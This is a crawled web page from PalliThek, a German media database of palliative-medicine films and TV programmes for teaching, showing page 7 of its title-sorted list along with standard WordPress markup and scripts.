

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pallithek.de/datenbank/?pt-page=7&sort=mtitle_down
body_size: 8870
content:

Warning: session_start(): open(/tmp//sess_897aa307d1ee205a8e9fe9bfd203f8b1, O_RDWR) failed: File too large (27) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14

Warning: session_start(): Failed to read session data: files (path: /tmp/) in /customers/2/a/5/pallithek.de/httpd.www/wp-content/plugins/pallithek/pallithek.php on line 14
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="de">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="de">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="de">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="de">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Mediendatenbank | PalliThek	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.pallithek.de/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="http://www.pallithek.de/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pallithek.de/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Feed" href="http://www.pallithek.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="PalliThek &raquo; Kommentar-Feed" href="http://www.pallithek.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pallithek.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.pallithek.de/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cryptx-styles-css' href='http://www.pallithek.de/wp-content/plugins/cryptx//css/cryptx.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='hmk-front-style-css' href='http://www.pallithek.de/wp-content/plugins/hmk-add-images-for-categories-and-pages/css/hmk_style_front.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css' href='http://www.pallithek.de/wp-content/plugins/pallithek/formate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='twentyeleven-block-style-css' href='http://www.pallithek.de/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<script type="text/javascript" src="http://www.pallithek.de/wp-content/plugins/cryptx//js/cryptx.min.js?ver=6.6.2" id="cryptx-js-js"></script>
<link rel="https://api.w.org/" href="http://www.pallithek.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.pallithek.de/wp-json/wp/v2/pages/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pallithek.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="http://www.pallithek.de/datenbank/" />
<link rel='shortlink' href='http://www.pallithek.de/?p=11' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.pallithek.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pallithek.de%2Fdatenbank%2F&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #0680dd;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #0680dd;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #0680dd;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #98b56c; }
</style>
	</head>

<body class="page-template-default page page-id-11 custom-background wp-embed-responsive single-author singular two-column left-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Zum Inhalt wechseln</a></div><div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.pallithek.de/" rel="home">PalliThek</a></span></h1>
				<h2 id="site-description">Mediendatenbank mit palliativmedizinischen Inhalten zur Nutzung in der Lehre</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="http://www.pallithek.de/">
		<label for="s" class="assistive-text">Suchen</label>
		<input type="text" class="field" name="s" id="s" placeholder="Suchen" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Suchen" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Hauptmenü</h3>
				<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-47"><a href="http://www.pallithek.de/">Home</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-11 current_page_item menu-item-45"><a href="http://www.pallithek.de/datenbank/" aria-current="page">Mediendatenbank</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="http://www.pallithek.de/literatur-2/">Literatur</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="http://www.pallithek.de/literatur-2/filme-im-medizinischen-unterricht/">medizinische Lehre</a></li>
	<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="http://www.pallithek.de/literatur-2/filme-mit-palliativmedizinischem-hintergrund/">palliativmedizinischer Inhalt</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://www.pallithek.de/rechtliche-aspekte/">Rechtliches</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.pallithek.de/kontakt/">Kontakt</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="http://www.pallithek.de/partner/">Partner</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-11" class="post-11 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Mediendatenbank</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div id="pt_main"><p><a href="?new">Neues Medium vorschlagen</a></p><fieldset><legend>Filter <a href="?pt-page=7&sort=mtitle_down&showfilter=true">einblenden</a></legend>Keine Filterkriterien ausgewählt</fieldset><a name="medialist"></a><table><tr><th>Titel <a href="?pt-page=7&sort=mtitle_up">&#9652;</a>&#9662; (Erscheinungsjahr <a href="?pt-page=7&sort=myear_up">&#9652;</a><a href="?pt-page=7&sort=myear_down">&#9662;</a>)</th><th>Hinzugefügt am <a href="?pt-page=7&sort=mcreated_up">&#9652;</a><a href="?pt-page=7&sort=mcreated_down">&#9662;</a></th></th><th>Bewertung <a href="?pt-page=7&sort=mrating_up">&#9652;</a><a href="?pt-page=7&sort=mrating_down">&#9662;</a></th></tr><tr><td><a href="?mid=205">Projekt - Hospiz im Schloss Bernstorf eröffnet (Sendung: Nordmagazin) (2014)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=60">Praxis täglich: Neue Wege in der Palliativmedizin (Sendung: Volle Kanne – Service täglich) (2009)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=90">Plötzlich ohne sie - Weiterleben, wenn der Partner stirbt (Einsfestival) (2011)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=118">Philosophie des Sterbens - Der Palliativmediziner Gian Domenico Borasio zu Gast bei Barbara Bleisch (Sendung: Sternstunde Philosophie) (2012)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=322">Philadelphia (1993)</a></td><td>26.12.2016</td><td>N/A</td></tr><tr><td><a href="?mid=80">Pflege für Schwerstkranke (Sendung: Quivive) (2010)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=163">Petra Anwar (Sendung: Im Dialog) (2013)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=149">Pauschale fürs Sterben: Darf Palliativmedizin rentabel sein? (Sendung: Kontrovers - Das Politikmagazin) (2013)</a></td><td>01.10.2015</td><td>0,0/10</td></tr><tr><td><a href="?mid=77">Patientenverfügung – vielleicht doch nicht sinnvoll? (Sendung: Servicezeit - Familie) (2010)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=110">Palliativpflege für AIDS-kranke Kinder, Südafrika (Sendung: Sternstunden-Adventskalender) (2011)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=152">Palliativmedizin in Brandenburg (Sendung: rbb Praxis) (2013)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=210">Palliativmedizin (Sendung: Visite) (2011)</a></td><td>01.10.2015</td><td>0,0/10</td></tr><tr><td><a href="?mid=147">Palliative Pflege (Sendung: Gesundheit Sprechstunde) (2012)</a></td><td>01.10.2015</td><td>0,0/10</td></tr><tr><td><a href="?mid=69">Palliativ-Versorgung (Sendung: Westpol) (2010)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=145">Palliativ-Behandlung - Gut leben bis zum Schluss (Sendung: Puls) (2012)</a></td><td>01.10.2015</td><td>0,0/10</td></tr><tr><td><a href="?mid=143">Organisierte Sterbehilfe: Sollen wir Schwerstkranken dabei helfen, sich selbst zu töten?  (Sendung: Tacheles Talk am roten Tisch) (2012)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=319">One Night Stand (1997)</a></td><td>26.12.2016</td><td>N/A</td></tr><tr><td><a href="?mid=28">Nächster Halt: Jenseits - Philosophie für Kinder (Thementag 'Bruder Tod') (2008)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=34">Nächstenliebe, kälter als der Tod – Wie menschlich ist die Sterbehilfe? (Sendung: Hart aber fair) (2008)</a></td><td>01.10.2015</td><td>N/A</td></tr><tr><td><a href="?mid=68">Nur ein kurzer Augenblick - Kinderhospiz (Sendung: Total normal!) (2010)</a></td><td>01.10.2015</td><td>N/A</td></tr></table>Seite <a href="?pt-page=1&sort=mtitle_down#medialist">1</a> <a href="?pt-page=2&sort=mtitle_down#medialist">2</a> <a href="?pt-page=3&sort=mtitle_down#medialist">3</a> <a href="?pt-page=4&sort=mtitle_down#medialist">4</a> <a href="?pt-page=5&sort=mtitle_down#medialist">5</a> <a href="?pt-page=6&sort=mtitle_down#medialist">6</a> <b>7</b> <a href="?pt-page=8&sort=mtitle_down#medialist">8</a> <a href="?pt-page=9&sort=mtitle_down#medialist">9</a> <a href="?pt-page=10&sort=mtitle_down#medialist">10</a> <a href="?pt-page=11&sort=mtitle_down#medialist">11</a> <a href="?pt-page=12&sort=mtitle_down#medialist">12</a> <a href="?pt-page=13&sort=mtitle_down#medialist">13</a> <a href="?pt-page=14&sort=mtitle_down#medialist">14</a> <a href="?pt-page=15&sort=mtitle_down#medialist">15</a> <a href="?pt-page=16&sort=mtitle_down#medialist">16</a> <a href="?pt-page=17&sort=mtitle_down#medialist">17</a> </div>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-11 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				<div id="social-wrap">
<a href="http://www.facebook.com/sharer.php?u=www.pallithek.de/" target="_blank" title="Diese Seite bei Facebook teilen" id="facebookshare">bei Facebook teilen</a>
<span style="color:#C1C1C1;margin-right:-1px;font-size:13px">‹</span><div style="border:1px solid #C1C1C1;display:inline;font-size:11px;padding:2px 5px" id="facebooklikes">0</div>
</div>
<script type="text/javascript">
function getlikes() {
	var facebooklikes	= document.getElementById('facebooklikes');
	var facebookshare	= document.getElementById('facebookshare');
	var link = encodeURI(location.hostname+location.pathname);
	var protocol = location.protocol+"//";
	var hostname = location.hostname;
	var mid = ''
	//AJAX call
	var xmlhttp;
	if (window.XMLHttpRequest) {// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp=new XMLHttpRequest();
	}
	else {// code for IE6, IE5
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
	}
	xmlhttp.onreadystatechange = function () {
		if (xmlhttp.readyState==4 && xmlhttp.status==200) {
			var text = xmlhttp.responseText;
			var ergebnis = text.split("\n");
			var likes = 0;
			if (ergebnis[0].length > 0) {
				likes = ergebnis[0];
			}
			if (ergebnis[1].length > 0) {
				link = encodeURI(ergebnis[1]);
			}
			facebooklikes.innerHTML = likes;
			facebookshare.href = "http://www.facebook.com/sharer.php?u="+link;
		}
	};
	HTTP_GET_VARS=new Array();
    strGET=document.location.search.substr(1,document.location.search.length);
    if(strGET!='')
        {
        gArr=strGET.split('&');
        for(i=0;i<gArr.length;++i)
            {
            v='';vArr=gArr[i].split('=');
            if(vArr.length>1){v=vArr[1];}
            HTTP_GET_VARS[unescape(vArr[0])]=unescape(v);
            }
        }
     
    function GET(v)
    {
    if(!HTTP_GET_VARS[v]){return 'undefined';}
    	return HTTP_GET_VARS[v];
    }
     
    if (GET('mid')=='undefined') {
		mid='';
	}
	else {
		mid='?mid='+GET('mid');
	}				
	
	xmlhttp.open("GET",protocol+hostname+"/pt-usercontent/facebook.php?url="+link+mid,true);
	xmlhttp.send();
}
window.setTimeout("getlikes()",250);
</script>
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
